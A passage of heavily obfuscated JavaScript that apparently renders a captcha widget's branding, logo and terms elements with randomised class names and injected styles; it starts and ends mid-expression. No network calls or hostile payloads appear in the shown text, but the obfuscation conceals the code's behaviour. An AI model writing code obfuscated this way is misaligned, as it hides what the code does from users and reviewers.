_0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH